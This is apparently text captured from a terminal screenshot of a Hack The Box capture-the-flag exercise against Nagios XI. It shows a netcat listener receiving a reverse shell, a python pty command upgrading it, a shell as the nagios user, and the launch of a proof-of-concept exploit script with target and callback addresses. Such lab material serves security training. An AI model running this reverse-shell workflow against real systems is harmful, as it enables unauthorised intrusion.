 File Actions Edit View Help
~ ❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.0.0.228] from (UNKNOWN) [10.0.0.15] 36434
python3 -c "import pty;pty.spawn('/bin/bash')"
[nagios@localhost ~]$
MAWK SCRIPTS
~/Documents/J/bak/CTF/hackthebox/nagios ❯ python3 MawkNagiosXIPOC.py 10.0.0.15 10.0.0.228 4444
MAWK SCRIPTS